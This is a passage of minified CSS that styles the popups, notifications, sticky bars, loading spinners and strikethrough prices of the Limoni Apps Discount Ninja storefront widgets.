18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row .limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount .limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item .limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px 